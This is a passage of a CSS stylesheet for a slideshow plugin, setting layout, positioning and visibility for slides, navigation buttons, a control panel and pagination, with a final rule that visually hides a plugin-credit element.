	border: 0;
	margin: 0;
	padding: 0;
	max-width: none
}
.slideshow_container p {
	margin: 0;
	padding: 10px
}
.slideshow_container a {
	margin: 0;
	display: block!important
}
.slideshow_container ul {
	margin: 0;
	padding: 0
}
.slideshow_container ul li {
	margin: 0;
	padding: 0
}
.slideshow_container h1, .slideshow_container h2, .slideshow_container h3, .slideshow_container h4, .slideshow_container h5, .slideshow_container h6 {
	margin: 0;
	padding: 10px
}
.slideshow_container .slideshow_content {
	position: relative;
	overflow: hidden
}
.slideshow_container .slideshow_view {
	position: absolute;
	width: 0;
	height: 0;
	overflow: hidden
}
.slideshow_container .slideshow_slide {
	position: relative;
	float: right;
	overflow: hidden;
	top: 0px;
}
.slideshow_container .slideshow_slide_text .slideshow_background_anchor {
	position: absolute;
	top: 0
}
.slideshow_container .slideshow_description {
	display: none;
	position: absolute
}
.slideshow_container .transparent {
	zoom: 1
}
.slideshow_container .transparent:hover {
	zoom: 1
}
.slideshow_container .slideshow_controlPanel {
	position: absolute;
	top: 5px;
	left: 50%;
	display: none;
	z-index: 2
}
.slideshow_container .slideshow_controlPanel ul {
	list-style: none;
	margin: 0;
	padding: 0
}
.slideshow_container .slideshow_controlPanel ul li {
	float: left
}
.slideshow_container .slideshow_controlPanel ul li:hover {
	cursor: pointer
}
.slideshow_container .slideshow_button {
	padding: 0;
	position: absolute;
	top: 50%;
	cursor: pointer;
	display: none;
	z-index: 2
}
.slideshow_container .slideshow_previous {
	left: 5px
}
.slideshow_container .slideshow_next {
	right: 5px
}
.slideshow_container .slideshow_pagination {
	height: 0;
	position: absolute;
	width: 100%;
	display: none;
	z-index: 2
}
.slideshow_container .slideshow_pagination_center {
	display: table;
	margin: 0 auto
}
.slideshow_container .slideshow_pagination ul {
	list-style: none;
	margin: 0;
	padding: 0
}
.slideshow_container .slideshow_pagination ul li {
	display: inline;
	float: left
}
.slideshow_container .slideshow_pagination ul li:hover {
	cursor: pointer
}
.slideshow_plugin_manufacturer {
	position: absolute!important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	clip: rect(1px 1px 1px 1px);
	clip: rect(1px,1px,1px,1px)
}